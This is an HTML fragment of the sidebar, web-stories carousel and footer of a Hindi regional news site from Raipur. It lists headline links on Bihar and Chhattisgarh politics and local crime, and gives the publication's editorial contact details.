	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-3" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/4_Vedanta.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1280x720_2483663-pcc-chief-deepak-baij-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/partha-1755501775-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="cm bangal" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/Website-Ad-01-1.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div id="web_stories_before_footer" class="container web-stories-section">		<div class="web-stories-list alignnone web-stories-list-block is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:120px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"
						alt="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"
						alt="Raipur Ganpati Darshan"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png"
						alt="गुप्त नवरात्रि पूजा विधि"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png"
						alt="Avatars of lord shiva"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-640x853.png"
						alt="Stationery essential that every student must have"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/maang-tikka/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-640x853.png"
						alt="MAANG  TIKKA"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-640x853.png"
						alt="Benefits of curd"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-640x853.png"
						alt="गणेश जी को अर्पित करे ये चीज़"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-640x853.png"
						alt="Most Mysterious Places In India"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-640x853.png"
						alt="10 Greatest Lamborghini cars ever made"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">बुलंद हिंदुस्तान एक प्रादेशिक न्यूज़ पोर्टल हैं, जहां आपको मिलती हैं राजनैतिक, मनोरंजन, खेल -जगत, व्यापार , अंर्राष्ट्रीय, छत्तीसगढ़ , मध्याप्रदेश एवं अन्य राज्यो की विश्वशनीय एवं सबसे प्रथम खबर ।
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">हमारा पता<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content"><b>प्रधान संपादक : </b> वंशिका पाण्डेय<br/>

<b>कार्यालय :</b> महादेवघाट , धीवर समाज के पास, रायपुरा <br/>
<b>जिला :</b> रायपुर  <b> पिन :</b> 492001<br/>
<b>मोबाइल नं. :</b> 7024188141<br/>
<b>ईमेल आईडी :</b> bulandhindustan1@gmail.com<br/>

<b>---------------</b>
<h4>सोशल मीडिया से जुड़े</h4>
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> Buland Hindustan</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
